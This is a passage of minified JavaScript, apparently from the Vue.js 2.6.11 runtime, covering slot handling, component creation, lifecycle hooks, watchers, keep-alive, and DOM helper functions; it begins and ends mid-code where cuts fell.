o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var c in n)n[c].every(Me)&&delete n[c];return n}function Me(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Pe(t,e,r){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=De(e,u,t[u]))}else i={};for(var c in e)c in i||(i[c]=Re(e,c));return t&&Object.isExtensible(t)&&(t._normalized=i),G(i,"$stable",a),G(i,"$key",s),G(i,"$hasNormal",o),i}function De(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Ae(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function Re(t,e){return function(){return t[e]}}function Ne(t,e){var n,r,o,a,s;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(dt&&t[Symbol.iterator]){n=[];var c=t[Symbol.iterator](),f=c.next();while(!f.done)n.push(e(f.value,n.length)),f=c.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)s=a[r],n[r]=e(t[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function Fe(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||e):i=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function ze(t){return Yt(this.$options,"filters",t,!0)||D}function Ue(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Be(t,e,n,r,i){var o=W.keyCodes[e]||n;return i&&r&&!W.keyCodes[e]?Ue(i,r):o?Ue(o,t):r?A(r)!==e:void 0}function He(t,e,n,r,i){if(n)if(u(n)){var o;Array.isArray(n)&&(n=I(n));var a=function(a){if("class"===a||"style"===a||y(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||W.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=O(a),c=A(a);if(!(u in o)&&!(c in o)&&(o[a]=n[a],i)){var f=t.on||(t.on={});f["update:"+a]=function(t){n[a]=t}}};for(var s in n)a(s)}else;return t}function We(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),qe(r,"__static__"+t,!1)),r}function Ve(t,e,n){return qe(t,"__once__"+e+(n?"_"+n:""),!0),t}function qe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ge(t[r],e+"_"+r,n);else Ge(t,e,n)}function Ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Ze(t,e){if(e)if(f(e)){var n=t.on=t.on?$({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Je(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Je(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Ke(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ye(t,e){return"string"===typeof t?e+t:t}function Xe(t){t._o=Ve,t._n=v,t._s=d,t._l=Ne,t._t=Fe,t._q=N,t._i=F,t._m=We,t._f=ze,t._k=Be,t._b=He,t._v=Ot,t._e=kt,t._u=Je,t._g=Ze,t._d=Ke,t._p=Ye}function Qe(t,e,r,i,a){var s,u=this,c=a.options;w(i,"_uid")?(s=Object.create(i),s._original=i):(s=i,i=i._original);var f=o(c._compiled),l=!f;this.data=t,this.props=e,this.children=r,this.parent=i,this.listeners=t.on||n,this.injections=$e(c.inject,i),this.slots=function(){return u.$slots||Pe(t.scopedSlots,u.$slots=Ie(r,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Pe(t.scopedSlots,this.slots())}}),f&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Pe(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var o=hn(s,t,e,n,r,l);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return hn(s,t,e,n,r,l)}}function tn(t,e,r,o,a){var s=t.options,u={},c=s.props;if(i(c))for(var f in c)u[f]=Xt(f,c,e||n);else i(r.attrs)&&nn(u,r.attrs),i(r.props)&&nn(u,r.props);var l=new Qe(r,u,a,o,t),p=s.render.call(null,l._c,l);if(p instanceof wt)return en(p,r,l.parent,s,l);if(Array.isArray(p)){for(var h=Ae(p)||[],d=new Array(h.length),v=0;v<h.length;v++)d[v]=en(h[v],r,l.parent,s,l);return d}}function en(t,e,n,r,i){var o=St(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function nn(t,e){for(var n in e)t[O(n)]=e[n]}Xe(Qe.prototype);var rn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;rn.prepatch(n,n)}else{var r=t.componentInstance=sn(t,$n);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Rn(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Un(n,"mounted")),t.data.keepAlive&&(e._isMounted?tr(n):Fn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?zn(e,!0):e.$destroy())}},on=Object.keys(rn);function an(t,e,n,a,s){if(!r(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"===typeof t){var f;if(r(t.cid)&&(f=t,t=kn(f,c),void 0===t))return xn(f,e,n,a,s);e=e||{},kr(t),i(e.model)&&fn(t.options,e);var l=Oe(e,t,s);if(o(t.options.functional))return tn(t,l,e,n,a);var p=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var h=e.slot;e={},h&&(e.slot=h)}un(e);var d=t.options.name||s,v=new wt("vue-component-"+t.cid+(d?"-"+d:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:p,tag:s,children:a},f);return v}}}function sn(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function un(t){for(var e=t.hook||(t.hook={}),n=0;n<on.length;n++){var r=on[n],i=e[r],o=rn[r];i===o||i&&i._merged||(e[r]=i?cn(o,i):o)}}function cn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fn(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}var ln=1,pn=2;function hn(t,e,n,r,i,a){return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(a)&&(i=pn),dn(t,e,n,r,i)}function dn(t,e,n,r,o){if(i(n)&&i(n.__ob__))return kt();if(i(n)&&i(n.is)&&(e=n.is),!e)return kt();var a,s,u;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===pn?r=Ae(r):o===ln&&(r=Ce(r)),"string"===typeof e)?(s=t.$vnode&&t.$vnode.ns||W.getTagNamespace(e),a=W.isReservedTag(e)?new wt(W.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!i(u=Yt(t.$options,"components",e))?new wt(e,n,r,void 0,void 0,t):an(u,n,t,r,e)):a=an(e,n,t,r);return Array.isArray(a)?a:i(a)?(i(s)&&vn(a,s),i(n)&&gn(n),a):kt()}function vn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),i(t.children))for(var a=0,s=t.children.length;a<s;a++){var u=t.children[a];i(u.tag)&&(r(u.ns)||o(n)&&"svg"!==u.tag)&&vn(u,e,n)}}function gn(t){u(t.style)&&ye(t.style),u(t.class)&&ye(t.class)}function mn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,i=r&&r.context;t.$slots=Ie(e._renderChildren,i),t.$scopedSlots=n,t._c=function(e,n,r,i){return hn(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return hn(t,e,n,r,i,!0)};var o=r&&r.data;Dt(t,"$attrs",o&&o.attrs||n,null,!0),Dt(t,"$listeners",e._parentListeners||n,null,!0)}var yn,_n=null;function bn(t){Xe(t.prototype),t.prototype.$nextTick=function(t){return ge(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=Pe(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{_n=e,t=r.call(e._renderProxy,e.$createElement)}catch(Yc){re(Yc,e,"render"),t=e._vnode}finally{_n=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof wt||(t=kt()),t.parent=i,t}}function wn(t,e){return(t.__esModule||dt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function xn(t,e,n,r,i){var o=kt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function kn(t,e){if(o(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=_n;if(n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var a=t.owners=[n],s=!0,c=null,f=null;n.$on("hook:destroyed",(function(){return _(a,n)}));var l=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==f&&(clearTimeout(f),f=null))},p=z((function(n){t.resolved=wn(n,e),s?a.length=0:l(!0)})),d=z((function(e){i(t.errorComp)&&(t.error=!0,l(!0))})),v=t(p,d);return u(v)&&(h(v)?r(t.resolved)&&v.then(p,d):h(v.component)&&(v.component.then(p,d),i(v.error)&&(t.errorComp=wn(v.error,e)),i(v.loading)&&(t.loadingComp=wn(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),i(v.timeout)&&(f=setTimeout((function(){f=null,r(t.resolved)&&d(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function On(t){return t.isComment&&t.asyncFactory}function Sn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||On(n)))return n}}function Cn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ln(t,e)}function An(t,e){yn.$on(t,e)}function En(t,e){yn.$off(t,e)}function jn(t,e){var n=yn;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Ln(t,e,n){yn=t,xe(e,n||{},An,En,jn,t),yn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(o=a[s],o===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),i='event handler for "'+t+'"',o=0,a=n.length;o<a;o++)ie(n[o],e,r,e,i)}return e}}var $n=null;function In(t){var e=$n;return $n=t,function(){$n=e}}function Mn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Pn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=In(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Un(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||_(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Un(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Dn(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=kt),Un(t,"beforeMount"),r=function(){t._update(t._render(),n)},new ir(t,r,M,{before:function(){t._isMounted&&!t._isDestroyed&&Un(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Un(t,"mounted")),t}function Rn(t,e,r,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),c=!!(o||t.$options._renderChildren||u);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){Tt(!1);for(var f=t._props,l=t.$options._propKeys||[],p=0;p<l.length;p++){var h=l[p],d=t.$options.props;f[h]=Xt(h,d,e,t)}Tt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,Ln(t,r,v),c&&(t.$slots=Ie(o,i.context),t.$forceUpdate())}function Nn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Fn(t,e){if(e){if(t._directInactive=!1,Nn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);Un(t,"activated")}}function zn(t,e){if((!e||(t._directInactive=!0,!Nn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)zn(t.$children[n]);Un(t,"deactivated")}}function Un(t,e){_t();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)ie(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),bt()}var Bn=[],Hn=[],Wn={},Vn=!1,qn=!1,Gn=0;function Zn(){Gn=Bn.length=Hn.length=0,Wn={},Vn=qn=!1}var Jn=0,Kn=Date.now;if(X&&!nt){var Yn=window.performance;Yn&&"function"===typeof Yn.now&&Kn()>document.createEvent("Event").timeStamp&&(Kn=function(){return Yn.now()})}function Xn(){var t,e;for(Jn=Kn(),qn=!0,Bn.sort((function(t,e){return t.id-e.id})),Gn=0;Gn<Bn.length;Gn++)t=Bn[Gn],t.before&&t.before(),e=t.id,Wn[e]=null,t.run();var n=Hn.slice(),r=Bn.slice();Zn(),er(n),Qn(r),lt&&W.devtools&&lt.emit("flush")}function Qn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Un(r,"updated")}}function tr(t){t._inactive=!1,Hn.push(t)}function er(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fn(t[e],!0)}function nr(t){var e=t.id;if(null==Wn[e]){if(Wn[e]=!0,qn){var n=Bn.length-1;while(n>Gn&&Bn[n].id>t.id)n--;Bn.splice(n+1,0,t)}else Bn.push(t);Vn||(Vn=!0,ge(Xn))}}var rr=0,ir=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++rr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ht,this.newDepIds=new ht,this.expression="","function"===typeof e?this.getter=e:(this.getter=J(e),this.getter||(this.getter=M)),this.value=this.lazy?void 0:this.get()};ir.prototype.get=function(){var t;_t(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Yc){if(!this.user)throw Yc;re(Yc,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ye(t),bt(),this.cleanupDeps()}return t},ir.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},ir.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},ir.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nr(this)},ir.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Yc){re(Yc,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},ir.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ir.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},ir.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||_(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var or={enumerable:!0,configurable:!0,get:M,set:M};function ar(t,e,n){or.get=function(){return this[e][n]},or.set=function(t){this[e][n]=t},Object.defineProperty(t,n,or)}function sr(t){t._watchers=[];var e=t.$options;e.props&&ur(t,e.props),e.methods&&gr(t,e.methods),e.data?cr(t):Pt(t._data={},!0),e.computed&&pr(t,e.computed),e.watch&&e.watch!==st&&mr(t,e.watch)}function ur(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[],o=!t.$parent;o||Tt(!1);var a=function(o){i.push(o);var a=Xt(o,e,n,t);Dt(r,o,a),o in t||ar(t,"_props",o)};for(var s in e)a(s);Tt(!0)}function cr(t){var e=t.$options.data;e=t._data="function"===typeof e?fr(e,t):e||{},f(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&w(r,o)||q(o)||ar(t,"_data",o)}Pt(e,!0)}function fr(t,e){_t();try{return t.call(e,e)}catch(Yc){return re(Yc,e,"data()"),{}}finally{bt()}}var lr={lazy:!0};function pr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var i in e){var o=e[i],a="function"===typeof o?o:o.get;0,r||(n[i]=new ir(t,a||M,M,lr)),i in t||hr(t,i,o)}}function hr(t,e,n){var r=!ft();"function"===typeof n?(or.get=r?dr(e):vr(n),or.set=M):(or.get=n.get?r&&!1!==n.cache?dr(e):vr(n.get):M,or.set=n.set||M),Object.defineProperty(t,e,or)}function dr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),mt.target&&e.depend(),e.value}}function vr(t){return function(){return t.call(this,this)}}function gr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?M:L(e[n],t)}function mr(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yr(t,n,r[i]);else yr(t,n,r)}}function yr(t,e,n,r){return f(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function _r(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Rt,t.prototype.$delete=Nt,t.prototype.$watch=function(t,e,n){var r=this;if(f(e))return yr(r,t,e,n);n=n||{},n.user=!0;var i=new ir(r,t,e,n);if(n.immediate)try{e.call(r,i.value)}catch(o){re(o,r,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}var br=0;function wr(t){t.prototype._init=function(t){var e=this;e._uid=br++,e._isVue=!0,t&&t._isComponent?xr(e,t):e.$options=Kt(kr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Mn(e),Cn(e),mn(e),Un(e,"beforeCreate"),Te(e),sr(e),Le(e),Un(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function xr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function kr(t){var e=t.options;if(t.super){var n=kr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=Or(t);i&&$(t.extendOptions,i),e=t.options=Kt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Or(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function Sr(t){this._init(t)}function Cr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Ar(t){t.mixin=function(t){return this.options=Kt(this.options,t),this}}function Er(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Kt(n.options,t),a["super"]=n,a.options.props&&jr(a),a.options.computed&&Lr(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,B.forEach((function(t){a[t]=n[t]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=$({},a.options),i[r]=a,a}}function jr(t){var e=t.options.props;for(var n in e)ar(t.prototype,"_props",n)}function Lr(t){var e=t.options.computed;for(var n in e)hr(t.prototype,n,e[n])}function Tr(t){B.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&f(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function $r(t){return t&&(t.Ctor.options.name||t.tag)}function Ir(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!l(t)&&t.test(e)}function Mr(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=$r(a.componentOptions);s&&!e(s)&&Pr(n,o,r,i)}}}function Pr(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,_(n,e)}wr(Sr),_r(Sr),Tn(Sr),Pn(Sr),bn(Sr);var Dr=[String,RegExp,Array],Rr={name:"keep-alive",abstract:!0,props:{include:Dr,exclude:Dr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Pr(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Mr(t,(function(t){return Ir(e,t)}))})),this.$watch("exclude",(function(e){Mr(t,(function(t){return!Ir(e,t)}))}))},render:function(){var t=this.$slots.default,e=Sn(t),n=e&&e.componentOptions;if(n){var r=$r(n),i=this,o=i.include,a=i.exclude;if(o&&(!r||!Ir(o,r))||a&&r&&Ir(a,r))return e;var s=this,u=s.cache,c=s.keys,f=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;u[f]?(e.componentInstance=u[f].componentInstance,_(c,f),c.push(f)):(u[f]=e,c.push(f),this.max&&c.length>parseInt(this.max)&&Pr(u,c[0],c,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Nr={KeepAlive:Rr};function Fr(t){var e={get:function(){return W}};Object.defineProperty(t,"config",e),t.util={warn:vt,extend:$,mergeOptions:Kt,defineReactive:Dt},t.set=Rt,t.delete=Nt,t.nextTick=ge,t.observable=function(t){return Pt(t),t},t.options=Object.create(null),B.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,$(t.options.components,Nr),Cr(t),Ar(t),Er(t),Tr(t)}Fr(Sr),Object.defineProperty(Sr.prototype,"$isServer",{get:ft}),Object.defineProperty(Sr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sr,"FunctionalRenderContext",{value:Qe}),Sr.version="2.6.11";var zr=g("style,class"),Ur=g("input,textarea,option,select,progress"),Br=function(t,e,n){return"value"===n&&Ur(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Hr=g("contenteditable,draggable,spellcheck"),Wr=g("events,caret,typing,plaintext-only"),Vr=function(t,e){return Kr(e)||"false"===e?"false":"contenteditable"===t&&Wr(e)?e:"true"},qr=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Gr="http://www.w3.org/1999/xlink",Zr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Jr=function(t){return Zr(t)?t.slice(6,t.length):""},Kr=function(t){return null==t||!1===t};function Yr(t){var e=t.data,n=t,r=t;while(i(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Xr(r.data,e));while(i(n=n.parent))n&&n.data&&(e=Xr(e,n.data));return Qr(e.staticClass,e.class)}function Xr(t,e){return{staticClass:ti(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Qr(t,e){return i(t)||i(e)?ti(t,ei(e)):""}function ti(t,e){return t?e?t+" "+e:t:e||""}function ei(t){return Array.isArray(t)?ni(t):u(t)?ri(t):"string"===typeof t?t:""}function ni(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=ei(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function ri(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var ii={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},oi=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ai=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),si=function(t){return"pre"===t},ui=function(t){return oi(t)||ai(t)};function ci(t){return ai(t)?"svg":"math"===t?"math":void 0}var fi=Object.create(null);function li(t){if(!X)return!0;if(ui(t))return!1;if(t=t.toLowerCase(),null!=fi[t])return fi[t];var e=document.createElement(t);return t.indexOf("-")>-1?fi[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:fi[t]=/HTMLUnknownElement/.test(e.toString())}var pi=g("text,number,password,search,email,tel,url");function hi(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function di(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function vi(t,e){return document.createElementNS(ii[t],e)}function gi(t){return document.createTextNode(t)}function mi(t){return document.createComment(t)}function yi(t,e,n){t.insertBefore(e,n)}function 